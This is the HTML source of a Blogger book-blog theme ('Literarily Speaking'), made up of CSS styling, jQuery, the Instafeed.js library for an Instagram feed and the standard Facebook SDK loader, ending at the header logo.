.comment .comment-thread.inline-thread .comment:nth-child(5) {
margin:0px 0px 5px 20%;
}
.comment .comment-thread.inline-thread .comment:nth-child(4) {
margin:0px 0px 5px 15%;
}
.comment .comment-thread.inline-thread .comment:nth-child(3) {
margin:0px 0px 5px 10%;
}
.comment .comment-thread.inline-thread .comment:nth-child(2) {
margin:0px 0px 5px 5%;
}
.comment .comment-thread.inline-thread .comment:nth-child(1) {
margin:0px 0px 5px 0;
}
.comments .comments-content .comment-thread{
margin:0;
padding:0
}
.comments .comments-content .inline-thread{
background:#fff;
padding:15px;
margin:0
}
.comments .comments-content .icon.blog-author {
display:inline;
}
.comments .comments-content .icon.blog-author:after {
content: "Author";
border: 1px solid #f6b2ca;
color: #282828;
font-size: 11px;
padding: 2px 5px;
}
.comment-header {
text-transform:uppercase;
font-size:12px;
}
.comments .comments-content .datetime {
margin-left: 6px;
}
.comments .comments-content .datetime a {
color:#888;
}
.comments .comment .comment-actions a {
display:inline-block;
color:#333;
font-weight:bold;
font-size:10px;
line-height:15px;
margin:4px 8px 0 0;
}
.comments .continue a {
color:#333;
display:inline-block;
font-size:10px;
}
.comments .comment .comment-actions a:hover, .comments .continue a:hover{
text-decoration:underline;
}
/* ######## Instagram Css ######################### */
.insta-wrap {
padding: 10px 0 20px;
text-align: center;
}
.insta-wrap h2 {
display:none;
}
.instag ul.thumbnails > li {
width: 32% !important;
}
.instag ul.thumbnails > li img:hover {
opacity: .8;
}
.instag ul li {
margin: 0;
padding-bottom: 0;
border-bottom: none;
}
#instafeed {
width: 100%;
display: block;
margin: 0;
padding: 0;
line-height: 0
}
#instafeed img {
height: auto;
width: 100%
}
#instafeed a {
padding: 0;
margin: 0;
display: inline-block;
position: relative
}
#instafeed a:before {
content: "";
position: absolute;
top: 0;
right: 0;
bottom: 0;
height: 100%;
width: 100%;
left: 0;
background: -webkit-gradient(linear, 0% 0%, 0% 100%, from(rgba(255, 255, 255, .15)), to(rgba(0, 0, 0, .25))), -webkit-gradient(linear, left top, right bottom, color-stop(0, rgba(255, 255, 255, 0)), color-stop(0.5, rgba(255, 255, 255, .1)), color-stop(0.501, rgba(255, 255, 255, 0)), color-stop(1, rgba(255, 255, 255, 0)));
background: -moz-linear-gradient(top, rgba(255, 255, 255, .15), rgba(0, 0, 0, .25)), -moz-linear-gradient(left top, rgba(255, 255, 255, 0), rgba(255, 255, 255, .1) 50%, rgba(255, 255, 255, 0) 50%, rgba(255, 255, 255, 0));
background: linear-gradient(top, rgba(255, 255, 255, .15), rgba(0, 0, 0, .25)), linear-gradient(left top, rgba(255, 255, 255, 0), rgba(255, 255, 255, .1) 50%, rgba(255, 255, 255, 0) 50%, rgba(255, 255, 255, 0));
z-index: 1;
}
#instafeed li {
position: relative;
width: 16.666%;
display: inline-block;
margin: 0!important;
padding: 0!important;
background: #fff;
border: 0;
}
#instafeed .insta-likes {
width: 100%;
height: 100%;
margin-top: -100%;
opacity: 0;
text-align: center;
letter-spacing: 1px;
background: rgba(255, 255, 255, 0.4);
position: absolute;
text-shadow: 2px 2px 8px #fff;
font: normal 400 11px Roboto, sans-serif;
color: #222;
line-height: normal;
}
#instafeed a:hover .insta-likes {
opacity: 1
}
.featureinsta {
margin: auto;
position: relative;
height: auto;
overflow: hidden;
}
/* ######## Footer Css ######################### */
#sbfooterwave {
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiL_xhO8XfOOq4Fvy0TVV_damOXoc0Ov6V15-lg7kxbiMIiEpvQMmVhLjIR8GFMY-KakoDFehKeAZnvCd-YU7zC57HxvdxC4tmznjylFquFGVmzL86fzsQrZS-wn42xLSqkLvYRII9ojguM/s1600/Design+E.jpg);
height: 30px;
margin:0 auto;
position: relative;
}
#jugas_footer {
background:#ffffff;
color: #434343;
font-weight: 300;
padding: 22px 0px;
}
.copy-container {
margin: 0 auto;
overflow: hidden;
}
.jugas_footer_copyright a {
color: #e8707c;
}
.jugas_footer_copyright {
text-align: center;
padding: 0;
}
/* ######## Custom Widget Css ######################### */
.sidebar .FollowByEmail > h3.title,
.sidebar .FollowByEmail .title-wrap {
margin-bottom: 0
}
.FollowByEmail td {
width: 100%;
float: left;
box-sizing: border-box
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit {
margin-left: 0;
width: 100%;
border-radius: 0;
height: 30px;
font-size: 11px;
color: #fff;
background-color: #e8707c
font-family: inherit;
text-transform: uppercase;
font-weight: 700;
letter-spacing: 1px
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover {
opacity:0.8;
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address {
padding-left: 10px;
height: 30px;
border: 1px solid #FFF;
margin-bottom: 5px;
box-sizing: border-box;
font-size: 11px;
font-family: inherit
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus {
border: 1px solid #FFF
}
.FollowByEmail .widget-content {
background-color: #2c343d;
box-sizing: border-box;
padding: 10px
}
.FollowByEmail .widget-content:before {
content: "Enter your email address to subscribe to this blog and receive notifications of new posts by email.";
font-size: 14px;
color: #f2f2f2;
line-height: 1.4em;
margin-bottom: 5px;
display: block;
padding: 0 2px
}
.item #ads-home {
margin-top: 20px;
}
.cloud-label-widget-content {
display: inline-block;
text-align: left;
}
.cloud-label-widget-content .label-size {
display: inline-block;
float: left;
font-size: 16px;
line-height: normal;
margin: 0 5px 5px 0;
opacity: 1
}
.cloud-label-widget-content .label-size a {
background: #fff;
font-family: 'Roboto Condensed', sans-serif;
color: #878787;
float: left;
border: 3px double #eee;
font-weight: 400;
line-height: 100%;
margin: 0;
padding: 7px 8px;
text-transform: capitalize;
transition: all .6s;
}
.cloud-label-widget-content .label-size a:hover,
.cloud-label-widget-content .label-size a:active {
background: #fff;
color: #e8707c;
}
.cloud-label-widget-content .label-size .label-count {
background: #e8707c;
color: #fff;
white-space: nowrap;
display: inline-block;
padding: 6px 8px;
margin-left: -3px;
line-height: normal;
border-radius: 0 2px 2px 0
}
.label-size-1,
.label-size-2 {
opacity: 100
}
.list-label-widget-content li {
display: block;
padding: 8px 0;
border-bottom: 1px solid #ececec;
position: relative
}
.list-label-widget-content li a:before {
content: '\203a';
position: absolute;
left: 0px;
top: 2px;
font-size: 22px;
color: #e8707c
}
.lowerbar .list-label-widget-content li a {
color:#fff;
}
.list-label-widget-content li a {
color: #282828;
font-size: 16px;
padding-left: 20px;
font-weight: 400;
text-transform: capitalize;
font-family: 'Roboto Condensed', sans-serif;
}
.list-label-widget-content li span:last-child {
color: #e8707c;
font-size: 12px;
font-weight: 700;
position: absolute;
top: 9px;
right: 0
}
.PopularPosts .item-thumbnail{margin:0 15px 0 0 !important;width:90px;height:65px;float:left;overflow:hidden;    position: relative}
.PopularPosts .item-thumbnail a{position:relative;display:block;overflow:hidden;line-height:0}
.PopularPosts ul li img{width:90px;height:65px;object-fit:cover;padding:0;transition:all .3s ease}
.PopularPosts .widget-content ul li{overflow:hidden;padding:10px 0;border-top:1px solid #f2f2f2}
.sidebar .PopularPosts .widget-content ul li:first-child,.sidebar .custom-widget li:first-child,.tab-widget .PopularPosts .widget-content ul li:first-child,.tab-widget .custom-widget li:first-child{padding-top:0;border-top:0}
.sidebar .PopularPosts .widget-content ul li:last-child,.sidebar .custom-widget li:last-child,.tab-widget .PopularPosts .widget-content ul li:last-child,.tab-widget .custom-widget li:last-child{padding-bottom:0}
.PopularPosts ul li a{color:#333333;font-weight:400;font-size:16px;line-height:1.4em;transition:color .3s;    font-family:'Roboto Condensed', sans-serif;}
.PopularPosts ul li a:hover{color:#e8707c}
.PopularPosts .item-title{margin:0 0 4px;padding:0;line-height:0}
.item-snippet{display:none;font-size:0;padding-top:0}
.PopularPosts ul {
counter-reset: popularcount;
margin: 0;
padding: 0;
}
.PopularPosts .item-thumbnail::before {
background: rgba(0, 0, 0, 0.3);
bottom: 0px;
content: "";
height: 100px;
width: 100px;
left: 0px;
right: 0px;
margin: 0px auto;
position: absolute;
z-index: 3;
}
.BlogArchive ul li {
margin-bottom: 7px !important;
padding-bottom: 7px;
}
.BlogArchive ul li:last-child {
margin-bottom: 0;
padding-bottom: 0;
border-bottom: none;
}
.BlogArchive ul li a {
color:#434343;
}
.BlogArchive ul li a:hover {
color:#e8707c;
}
.BlogArchive .zippy {
color:#e8707c;
}
.BlogArchive .post-count-link {
font-weight:600;
}
.BlogArchive ul .posts a {
font-family:'PT Serif', serif;
}
/* ######## Responsive Css ######################### */
@media only screen and (max-width: 1200px) {
.featured-slider-wrap {
width:auto !important;
}
.row {
width: 100%;
margin: 0 auto;
float: none;
padding-left: 10px !important;
padding-right: 10px !important;
box-sizing: border-box;
}
}
@media only screen and (max-width: 1100px) {
}
@media only screen and (max-width: 980px) {
#main-wrapper, #sidebar-wrapper {
float: none;
clear: both;
width: 100%;
margin: 0 auto;
}
#main-wrapper {
max-width: 100%;
}
#sidebar-wrapper {
padding-top: 20px;
}
.overlay a {
float: right;
margin: 30px 0;
}
.overlay h3 {
float: left;
}
#lowerbar-wrapper {
float: none;
clear: both;
width: 100%;
margin: 0 auto;
}
#nav1, #nav {
display: none;
}
.selectnav {
width: auto;
color: #222;
background: #f4f4f4;
border: 1px solid rgba(255,255,255,0.1);
position: relative;
border: 0;
padding: 6px 10px!important;
margin: 5px 0;
}
.selectnav {
display: inline-block;
width: 100%;
max-width:200px;
}
.tm-menu, #menu {
height: auto;
}
#search-bar {
right: 10px;
}
.header-search {
line-height: 30px;
}
.search-form {
top: 35px;
}
}
@media screen and (max-width: 880px) {
.home #header-wrapper {
margin-bottom: 10px;
}
.item #content-wrapper {
padding: 0 0 30px;
}
}
@media only screen and (max-width: 768px) {
.share-art span {
display: none;
}
.ops-404 {
width: 80%!important;
}
.title-404 {
font-size: 160px!important;
}
.overlay {
display:none;
visibility:hidden;
}
#header {
padding: 70px 0px 0;
}
#post-pager #blog-pager-newer-link {
margin: 0 auto 10px;
}
#post-pager #blog-pager-older-link, #post-pager #blog-pager-newer-link {
float: none;
clear: both;
margin: 0 auto;
display: block;
width:100%;
}
}
@media only screen and (max-width: 480px) {
#header {
padding: 30px 0px 0;
}
#search-bar {
display: none;
}
.date-header-post {
text-align: center;
}
.block-image .post-thumb, .block-image, .block-image .thumb {
height: 300px;
}
.share-post-span {
float: none;
display: block;
clear: both;
}
.date-header .read-more {
display: block;
text-align: center;
clear: both;
}
.label_with_thumbs .owl-prev, .label_with_thumbs .owl-next {
display: none;
}
.selectnav {
margin: 0 auto;
display: block;
}
.foot-menu .selectnav {
display: inline-block;
}
.insta-wrap h2 {
font-size: 100%;
margin: 0 auto;
}
.index .post h2,.archive .post h2 {
line-height: 34px;
font-size: 23px;
}
h1.post-title {
font-size: 22px;
margin-bottom: 10px;
}
#sidebar-wrapper {
max-width: 100%;
}
.share-art {
float: none;
margin: 0 auto;
text-align: center;
clear: both;
}
.about-widget-image {
overflow: hidden;
}
.share-title{
display:none;
}
.related li {
width: 100%;
margin:0 auto;
}
.index .post-outer {
padding: 0 0 5x;
}
#label_with_thumbs .recent-title {
font-size: 150%;
}
.blog-pager-newer-link .pager-title, .blog-pager-newer-link .pager-heading, .blog-pager-older-link .pager-title, .blog-pager-older-link .pager-heading {
display: none;
}
.blog-pager-older-link, .blog-pager-newer-link, .home-link {
border: 3px double #cccccc;
}
.blog-pager-older-link .post-nav-icon, .blog-pager-newer-link .post-nav-icon {
line-height: 36px;
}
#label_with_thumbs li .read-more, #label_with_thumbs .post-tag {
display: none;
}
#label_with_thumbs .widget-thumb {
height: 300px;
}
}
@media only screen and (max-width: 360px) {
#meta-post {
position: relative;
overflow: hidden;
display: block;
}
#meta-post:after {
display: none;
}
.label_with_thumbs strong {
font-size: 23px;
}
.second-meta  {
margin-bottom: 10px !important;
position: relative;
overflow: hidden;
float: left;
width: 100%;
}
.slider-con {
width: 100%;
}
.title-404 {
font-size: 150px!important;
}
.second-meta {
box-sizing:border-box;
}
.second-meta .share-art a {
margin-right: 4px;
margin-left: 4px;
}
}
@media only screen and (max-width: 300px) {
#sidebar-wrapper, .featured-slider-wrap {display:none}
.footer-meta .share-title {
display: none;
}
.archive .post h2,.index .post h2 {
line-height: 29px!important;
font-size: 15px!important;
}
article {
overflow: hidden;
}
.label_with_thumbs strong {
font-size: 17px;
line-height: 1.4em;
}
#blog-pager {
padding: 0;
margin: 0;
}
.index .snippets,.archive .snippets,.sora-author-box img,.share-box .post-author {
display: none;
}
.share-art, .share-box .post-author {
float: none !important;
margin: 0 auto;
text-align: center;
clear: both;
}
.read-more-wrap, .post-labels {
float: none !important;
clear: both;
display: block;
text-align: center;
}
.ops-404 {
font-size: 20px!important;
}
.title-404 {
font-size: 120px!important;
}
h1.post-title {
font-size: 17px;
}
.share-box {
overflow: hidden;
}
.top-bar-social #social a {
width: 24px;
height: 24px;
line-height: 24px;
}
.second-meta .share-art a {
padding: 5px;
}
.comments .avatar-image-container {
display: none;
}
.comments .comment-block {
margin-left: 0 !important;
position: relative;
}
}

--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400;padding: 0 20px;}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout #outer-wrapper {
padding: 0;
width: 800px
}
body#layout .section h4 {
color: #333!important;
text-align:center;
text-transform:uppercase;
letter-spacing:1.5px;
}
body#layout .tm-menu, body#layout #menu {
height: auto;
}
body#layout #menu .widget {
display: block;
visibility:visible;
}
body#layout .preload {
opacity:1;
}
body#layout #content-wrapper {
margin: 0 auto;
padding:0;
}
body#layout #main-wrapper {
float: left;
width: 70%;
margin: 0;
padding: 0
}
body#layout #sidebar-wrapper {
float: right;
width: 30%;
margin: 0;
padding: 0;
}
body#layout #sidebar-wrapper .section {
background-color: #f8e244 !important;
border: 1px solid #fff
}
body#layout #sidebar-wrapper .section h4 {
color:#fff;
}
body#layout #sidebar-wrapper .section .widget-content {
border-color: #5a7ea2!important
}
body#layout #sidebar-wrapper .section .draggable-widget .widget-wrap2 {
background-color: #0080ce !important
}
body#layout #main-wrapper #main {
margin-right: 4px;
background-color: #5a7ea2;
border-color: #34495e
}
body#layout #main-wrapper #main h4 {
color: #fff!important
}
body#layout .layout-widget-description {
display: none!important
}
body#layout #Blog1 .widget-content {
border-color: #34495e
}
body#layout .draggable-widget .widget-wrap2 {
background: #0080ce url(https://www.blogger.com/img/widgets/draggable.png) no-repeat 4px 50%;
}
body#layout .editlink {
background: #0080ce;
color: #fff !important;
padding: 0 3px;
line-height: 18px;
border: 1px solid #2469d9;
border-radius: 3px;
text-transform: uppercase;
letter-spacing: 1px;
text-decoration: none !important;
}
body#layout .add_widget {
background: #fff;
}
body#layout .tm-menu .section {
background-color: #f6b3d2 !important;
border: 1px solid #ed67a7
}
body#layout .header {
background-color: #f2132d !important;
border: 1px solid #f53551
}
body#layout .featured-slider-wrap .section {
background-color: #a0d3db !important;
border: 1px solid #a2dbeb
}
body#layout .insta-wrap .section {
background-color: #a0d3db !important;
border: 1px solid #a2dbeb
}
body#layout .foot-menu.section {
background-color: #7ab55c !important;
border: 1px solid #8cbe71
}
/*------Layout (end)----------*/
--></style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script type='text/javascript'>
snippet_count = 320;

//<![CDATA[
function removeHtmlTag(strx,chop){
if(strx.indexOf("<")!=-1)
{
var s = strx.split("<");
for(var i=0;i<s.length;i++){
if(s[i].indexOf(">")!=-1){
s[i] = s[i].substring(s[i].indexOf(">")+1,s[i].length);
}
}
strx = s.join("");
}
chop = (chop < strx.length-1) ? chop : strx.length-2;
while(strx.charAt(chop-1)!=' ' && strx.indexOf(' ',chop)!=-1) chop++;
strx = strx.substring(0,chop-1);
return strx+'...';
}
function createSnippet(pID){
var div = document.getElementById(pID);
var summ = snippet_count;
var summary = '<div class="snippets">' + removeHtmlTag(div.innerHTML,summ) + '</div>';
div.innerHTML = summary;
}

//]]>
</script>
<script async='async' type='text/javascript'>
//<![CDATA[
// Generated by CoffeeScript 1.3.3
(function(){var e,t;e=function(){function e(e,t){var n,r;this.options={target:"instafeed",get:"popular",resolution:"thumbnail",sortBy:"none",links:!0,mock:!1,useHttp:!1};if(typeof e=="object")for(n in e)r=e[n],this.options[n]=r;this.context=t!=null?t:this,this.unique=this._genKey()}return e.prototype.hasNext=function(){return typeof this.context.nextUrl=="string"&&this.context.nextUrl.length>0},e.prototype.next=function(){return this.hasNext()?this.run(this.context.nextUrl):!1},e.prototype.run=function(t){var n,r,i;if(typeof this.options.clientId!="string"&&typeof this.options.accessToken!="string")throw new Error("Missing clientId or accessToken.");if(typeof this.options.accessToken!="string"&&typeof this.options.clientId!="string")throw new Error("Missing clientId or accessToken.");return this.options.before!=null&&typeof this.options.before=="function"&&this.options.before.call(this),typeof document!="undefined"&&document!==null&&(i=document.createElement("script"),i.id="instafeed-fetcher",i.src=t||this._buildUrl(),n=document.getElementsByTagName("head"),n[0].appendChild(i),r="instafeedCache"+this.unique,window[r]=new e(this.options,this),window[r].unique=this.unique),!0},e.prototype.parse=function(e){var t,n,r,i,s,o,u,a,f,l,c,h,p,d,v,m,g,y,b,w,E,S;if(typeof e!="object"){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,"Invalid JSON data"),!1;throw new Error("Invalid JSON response")}if(e.meta.code!==200){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,e.meta.error_message),!1;throw new Error("Error from Instagram: "+e.meta.error_message)}if(e.data.length===0){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,"No images were returned from Instagram"),!1;throw new Error("No images were returned from Instagram")}this.options.success!=null&&typeof this.options.success=="function"&&this.options.success.call(this,e),this.context.nextUrl="",e.pagination!=null&&(this.context.nextUrl=e.pagination.next_url);if(this.options.sortBy!=="none"){this.options.sortBy==="random"?d=["","random"]:d=this.options.sortBy.split("-"),p=d[0]==="least"?!0:!1;switch(d[1]){case"random":e.data.sort(function(){return.5-Math.random()});break;case"recent":e.data=this._sortBy(e.data,"created_time",p);break;case"liked":e.data=this._sortBy(e.data,"likes.count",p);break;case"commented":e.data=this._sortBy(e.data,"comments.count",p);break;default:throw new Error("Invalid option for sortBy: '"+this.options.sortBy+"'.")}}if(typeof document!="undefined"&&document!==null&&this.options.mock===!1){a=e.data,this.options.limit!=null&&a.length>this.options.limit&&(a=a.slice(0,this.options.limit+1||9e9)),n=document.createDocumentFragment(),this.options.filter!=null&&typeof this.options.filter=="function"&&(a=this._filter(a,this.options.filter));if(this.options.template!=null&&typeof this.options.template=="string"){i="",o="",l="",v=document.createElement("div");for(m=0,b=a.length;m<b;m++)s=a[m],u=s.images[this.options.resolution].url,this.options.useHttp||(u=u.replace("http://","//")),o=this._makeTemplate(this.options.template,{model:s,id:s.id,link:s.link,image:u,caption:this._getObjectProperty(s,"caption.text"),likes:s.likes.count,comments:s.comments.count,location:this._getObjectProperty(s,"location.name")}),i+=o;v.innerHTML=i,S=[].slice.call(v.childNodes);for(g=0,w=S.length;g<w;g++)h=S[g],n.appendChild(h)}else for(y=0,E=a.length;y<E;y++)s=a[y],f=document.createElement("img"),u=s.images[this.options.resolution].url,this.options.useHttp||(u=u.replace("http://","//")),f.src=u,this.options.links===!0?(t=document.createElement("a"),t.href=s.link,t.appendChild(f),n.appendChild(t)):n.appendChild(f);document.getElementById(this.options.target).appendChild(n),r=document.getElementsByTagName("head")[0],r.removeChild(document.getElementById("instafeed-fetcher")),c="instafeedCache"+this.unique,window[c]=void 0;try{delete window[c]}catch(x){}}return this.options.after!=null&&typeof this.options.after=="function"&&this.options.after.call(this),!0},e.prototype._buildUrl=function(){var e,t,n;e="https://api.instagram.com/v1";switch(this.options.get){case"popular":t="media/popular";break;case"tagged":if(typeof this.options.tagName!="string")throw new Error("No tag name specified. Use the 'tagName' option.");t="tags/"+this.options.tagName+"/media/recent";break;case"location":if(typeof this.options.locationId!="number")throw new Error("No location specified. Use the 'locationId' option.");t="locations/"+this.options.locationId+"/media/recent";break;case"user":if(typeof this.options.userId!="number")throw new Error("No user specified. Use the 'userId' option.");if(typeof this.options.accessToken!="string")throw new Error("No access token. Use the 'accessToken' option.");t="users/"+this.options.userId+"/media/recent";break;default:throw new Error("Invalid option for get: '"+this.options.get+"'.")}return n=""+e+"/"+t,this.options.accessToken!=null?n+="?access_token="+this.options.accessToken:n+="?client_id="+this.options.clientId,this.options.limit!=null&&(n+="&count="+this.options.limit),n+="&callback=instafeedCache"+this.unique+".parse",n},e.prototype._genKey=function(){var e;return e=function(){return((1+Math.random())*65536|0).toString(16).substring(1)},""+e()+e()+e()+e()},e.prototype._makeTemplate=function(e,t){var n,r,i,s,o;r=/(?:\{{2})([\w\[\]\.]+)(?:\}{2})/,n=e;while(r.test(n))i=n.match(r)[1],s=(o=this._getObjectProperty(t,i))!=null?o:"",n=n.replace(r,""+s);return n},e.prototype._getObjectProperty=function(e,t){var n,r;t=t.replace(/\[(\w+)\]/g,".$1"),r=t.split(".");while(r.length){n=r.shift();if(!(e!=null&&n in e))return null;e=e[n]}return e},e.prototype._sortBy=function(e,t,n){var r;return r=function(e,r){var i,s;return i=this._getObjectProperty(e,t),s=this._getObjectProperty(r,t),n?i>s?1:-1:i<s?1:-1},e.sort(r.bind(this)),e},e.prototype._filter=function(e,t){var n,r,i,s,o;n=[],i=function(e){if(t(e))return n.push(e)};for(s=0,o=e.length;s<o;s++)r=e[s],i(r);return n},e}(),t=typeof exports!="undefined"&&exports!==null?exports:window,t.Instafeed=e}).call(this);
  //]]></script>
<script>
//<![CDATA[
// Facebook SDK
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=2416511067898848567&amp;zx=8b6d7a10-e525-42a0-8e37-77f99b7b1d13' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=2416511067898848567&amp;zx=8b6d7a10-e525-42a0-8e37-77f99b7b1d13' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<link rel="stylesheet" href="https://fonts.googleapis.com/css2?display=swap&family=Lora&family=Merriweather&family=Alice&family=Alegreya&family=Maiden+Orange&family=Satisfy&family=Life+Savers"></head>
<body class='item'>
<div id="outer-wrapper" class="item">
<div id='header-wrapper'>
<div class='header section' id='header' name='Logo & Title'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://literarilyspeaking.blogspot.com/' style='display: block'><h1 style='display:none'></h1>
<img alt='Literarily Speaking' height='132px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhKhnrLulEwxrrRnnsg05dCu_-iBCHCGmMOyTMTU5DrnKdL-mz1BIusfrPPtYHv4s9QkOqXhAs4DEy8S_nNSlid6yf6MeCjeH12eFhSDCSOZH-3xfnWwHDwoQTGTgUFdd9vk_wC-IFxWwXc/s1600/Literarily+Speaking+2.jpg' style='display: block' width='618px; '/>
</a>
</div>
</div></div>
<div style='clear: both;'></div>
<div class='tm-menu'>
